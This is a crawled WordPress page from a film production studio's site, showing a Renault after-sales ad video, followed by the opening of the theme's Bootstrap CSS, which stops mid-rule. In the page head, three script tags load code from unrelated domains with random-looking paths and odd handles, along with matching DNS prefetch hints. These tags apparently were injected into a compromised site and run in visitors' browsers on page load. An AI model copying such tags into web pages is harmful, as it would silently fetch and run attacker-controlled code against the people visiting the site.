

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://banditsproduction.com/film/renault-sav-fausses-excuses-devis-en-ligne/
body_size: 3346
content:

<!doctype html>
<!--[if lt IE 9]><html class="no-js no-svg ie lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 9]><html class="no-js no-svg ie ie9 lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js no-svg" lang="en-US">
<!--<![endif]-->

<head>
    <meta charset="UTF-8" />
    <meta name="description" content="">
    <link rel="stylesheet" href="https://banditsproduction.com/wp-content/themes/banditsprod/assets/css/theme.css" type="text/css" media="screen" />
    <script src="https://banditsproduction.com/wp-content/themes/banditsprod/assets/js/bundle.js"></script>
    <link rel="icon" type="image/x-icon" href="https://banditsproduction.com/wp-content/themes/banditsprod/assets/images/favicon.png">
    <link rel="stylesheet" href="https://use.typekit.net/rst3luo.css">
    <link rel="stylesheet" href="https://unpkg.com/swiper@7.4.1/swiper-bundle.min.css" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js"></script> 
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM"
        crossorigin="anonymous"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://banditsproduction.com/xmlrpc.php" />
    <title>Renault &#8211; SAV &#8211; Bandits Production</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bandits Production &raquo; Feed" href="https://banditsproduction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bandits Production &raquo; Comments Feed" href="https://banditsproduction.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/banditsproduction.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://banditsproduction.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css-css'  href='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/video-js.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://banditsproduction.com/wp-includes/css/dashicons.min.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt' id='tightlyvista-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/jquery.easing.js?ver=5.8.4' id='easings-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/jquery.cycle2.min.js?ver=5.8.4' id='cycle2-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/jquery.cycle2.swipe.min.js?ver=5.8.4' id='cycle2-swipe-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/video.js?ver=5.8.4' id='video-js-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/playlist.video.js?ver=5.8.4' id='playlist-video-js-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/snap.min.js?ver=5.8.4' id='snap-svg-js'></script>
<link rel="https://api.w.org/" href="https://banditsproduction.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://banditsproduction.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://banditsproduction.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel="canonical" href="https://banditsproduction.com/film/renault-sav-fausses-excuses-devis-en-ligne/" />
<link rel="alternate" type="application/json+oembed" href="https://banditsproduction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanditsproduction.com%2Ffilm%2Frenault-sav-fausses-excuses-devis-en-ligne%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://banditsproduction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanditsproduction.com%2Ffilm%2Frenault-sav-fausses-excuses-devis-en-ligne%2F&#038;format=xml" />

</head>

<body class="" data-template="base.twig">

	<main data-barba="wrapper" class="js-page-transition u-white">

		<!-- Half transition-->
		<div class="c-loading-container js-loading-container">
			<div class="c-loading-screen js-loading-screen"></div>
		</div>

		<!-- Full transition-->
		<div class="c-loading-container js-loading-container">
			<div class="c-loading-screen-full js-loading-screen-full"></div>
		</div>

		<!-- Content -->
		
  <section data-barba="container" data-barba-namespace="full-transition" id="content" role="main" class="content-wrapper">
    <div class="wrapper u-flex ">
                  
                                      
        
          <div class="c-player is-paused u-full-width u-overflow-hidden u-white u-cursor-pointer | js-video-player">

        <div class="c-player__ctrls__close u-cursor-pointer | js-back">
        <span></span>
    </div>

    <div class="u-full-vp-height video-ratio-holder" data-reset="1">
        <video id="video" src="https://banditsproduction.com/wp-content/uploads/movies/REN_SAV_FaussesExcuses_20sVF_DEVIS_EN_LIGNE_PNEUS_160314-1461938309/REN_SAV_FaussesExcuses_20sVF_DEVIS_EN_LIGNE_PNEUS_160314.mp4" preload="true" autoplay playsinline
            class="c-player__background u-absolute u-full-wh u-fit | js-play js-video"></video>
    </div>


    
        <div class="c-player__ctrls u-flex">

        <div class="c-player__ctrls__play u-flex u-marg-r-sm u-cursor-pointer | js-play">
                        <span></span>
                        <span></span>
                    </div>

        <div class="c-player__ctrls__pause u-marg-r-sm u-cursor-pointer | js-play"></div>

        <div class="c-player__ctrls__time-info u-white u-geometria u-marg-r-sm">
            <span class="t-title t-title--sm | js-video-currenttime"></span>
            <span class="js-video-duration u-none"></span>
        </div>

        <div class="c-player__ctrls__timeline | js-video-timeline">
            <span class="c-player__ctrls__progress | js-video-progress"></span>
        </div>

        <div class="c-player__ctrls__audio u-flex u-align-items-end u-marg-l-sm | js-mute">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>

        <div class="c-player__ctrls__fullscreen u-marg-l-sm | js-fullscreen">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
    </div>

</div>
                        
    </div>
  </section>

	</main>

		<script src="https://banditsproduction.com/wp-content/themes/banditsprod/assets/js/bundle.js"></script>
	<script>
		if (typeof BanditsProdApp !== 'undefined' && BanditsProdApp.init) {
			BanditsProdApp.init();
		}

		var oldHref = document.location.href;
		window.onload = function() {
			var bodyList = document.querySelector("body")

			var observer = new MutationObserver(function(mutations) {
				mutations.forEach(function(mutation) {
					if (oldHref != document.location.href) {
						oldHref = document.location.href;
						setTimeout(function(){
							if (typeof window.BanditsProdApp.CoverSlider[0] !== 'undefined') {
								window.BanditsProdApp.CoverSlider[0].initSlider();
							}
						}, 500);
					}
				});
			});

			var config = {
				childList: true,
				subtree: true
			};

			observer.observe(bodyList, config);
		};
	</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b257041916ba45f9b1c9d687bc1fa7c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://banditsproduction.com/wp-content/themes/banditsprod/assets/css/theme.css
body_size: 18594
content:
/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
.container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

@media (min-width:576px) {
    .container {
        max-width: 540px
    }
}

@media (min-width:768px) {
    .container {
        max-width: 720px
    }
}

@media (min-width:992px) {
    .container {
        max-width: 960px
    }
}

@media (min-width:1080px) {
    .container {
        max-width: 1140px
    }
}

.container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px
}

.no-gutters {
    margin-right: 0;
    margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
    padding-right: 0;
    padding-left: 0
}

.col,
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-auto {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
}

.col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none
}

.col-1,
.col-auto {
    -webkit-box-flex: 0
}

.col-1 {
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%
}

.col-2 {
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%
}

.col-2,
.col-3 {
    -webkit-box-flex: 0
}

.col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.col-4 {
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%
}

.col-4,
.col-5 {
    -webkit-box-flex: 0
}

.col-5 {
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%
}

.col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

.col-6,
.col-7 {
    -webkit-box-flex: 0
}

.col-7 {
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%
}

.col-8 {
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%
}

.col-8,
.col-9 {
    -webkit-box-flex: 0
}

.col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
}

.col-10 {
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%
}

.col-10,
.col-11 {
    -webkit-box-flex: 0
}

.col-11 {
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

.order-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1
}

.order-last {
    -webkit-box-ordinal-group: 14;
    -ms-flex-order: 13;
    order: 13
}

.order-0 {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0
}

.order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1
}

.order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2
}

.order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3
}

.order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4
}

.order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5
}

.order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6
}

.order-7 {
    -webkit-box-ordinal-group: 8;
    -ms-flex-order: 7;
    order: 7
}

.order-8 {
    -webkit-box-ordinal-group: 9;
    -ms-flex-order: 8;
    order: 8
}

.order-9 {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9
}

.order-10 {
    -webkit-box-ordinal-group: 11;
    -ms-flex-order: 10;
    order: 10
}

.order-11 {
    -webkit-box-ordinal-group: 12;
    -ms-flex-order: 11;
    order: 11
}

.order-12 {
    -webkit-box-ordinal-group: 13;
    -ms-flex-order: 12;
    order: 12
}

.offset-1 {
    margin-left: 8.33333%
}

.offset-2 {
    margin-left: 16.66667%
}

.offset-3 {
    margin-left: 25%
}

.offset-4 {
    margin-left: 33.33333%
}

.offset-5 {
    margin-left: 41.66667%
}

.offset-6 {
    margin-left: 50%
}

.offset-7 {
    margin-left: 58.33333%
}

.offset-8 {
    margin-left: 66.66667%
}

.offset-9 {
    margin-left: 75%
}

.offset-10 {
    margin-left: 83.33333%
}

.offset-11 {
    margin-left: 91.66667%
}

@media (min-width:576px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-sm-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-sm-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-sm-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-sm-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-sm-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-sm-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-sm-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-sm-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-sm-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-sm-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-sm-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-sm-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-sm-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .order-sm-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }

    .order-sm-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .order-sm-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .order-sm-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .order-sm-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .order-sm-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .order-sm-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .order-sm-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .order-sm-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .order-sm-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .order-sm-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .order-sm-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .order-sm-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }

    .order-sm-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }

    .offset-sm-0 {
        margin-left: 0
    }

    .offset-sm-1 {
        margin-left: 8.33333%
    }

    .offset-sm-2 {
        margin-left: 16.66667%
    }

    .offset-sm-3 {
        margin-left: 25%
    }

    .offset-sm-4 {
        margin-left: 33.33333%
    }

    .offset-sm-5 {
        margin-left: 41.66667%
    }

    .offset-sm-6 {
        margin-left: 50%
    }

    .offset-sm-7 {
        margin-left: 58.33333%
    }

    .offset-sm-8 {
        margin-left: 66.66667%
    }

    .offset-sm-9 {
        margin-left: 75%
    }

    .offset-sm-10 {
        margin-left: 83.33333%
    }

    .offset-sm-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-md-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-md-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-md-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-md-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-md-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-md-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-md-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-md-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-md-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-md-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .order-md-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }

    .order-md-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .order-md-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .order-md-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .order-md-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .order-md-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .order-md-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .order-md-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .order-md-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .order-md-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .order-md-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .order-md-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .order-md-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }

    .order-md-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }

    .offset-md-0 {
        margin-left: 0
    }

    .offset-md-1 {
        margin-left: 8.33333%
    }

    .offset-md-2 {
        margin-left: 16.66667%
    }

    .offset-md-3 {
        margin-left: 25%
    }

    .offset-md-4 {
        margin-left: 33.33333%
    }

    .offset-md-5 {
        margin-left: 41.66667%
    }

    .offset-md-6 {
        margin-left: 50%
    }

    .offset-md-7 {
        margin-left: 58.33333%
    }

    .offset-md-8 {
        margin-left: 66.66667%
    }

    .offset-md-9 {
        margin-left: 75%
    }

    .offset-md-10 {
        margin-left: 83.33333%
    }

    .offset-md-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:992px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-lg-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-lg-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-lg-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-lg-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-lg-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-lg-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-lg-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-lg-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-lg-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-lg-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-lg-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-lg-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .order-lg-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }

    .order-lg-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .order-lg-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .order-lg-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .order-lg-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .order-lg-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .order-lg-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .order-lg-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .order-lg-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .order-lg-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .order-lg-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .order-lg-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .order-lg-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }

    .order-lg-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }

    .offset-lg-0 {
        margin-left: 0
    }

    .offset-lg-1 {
        margin-left: 8.33333%
    }

    .offset-lg-2 {
        margin-left: 16.66667%
    }

    .offset-lg-3 {
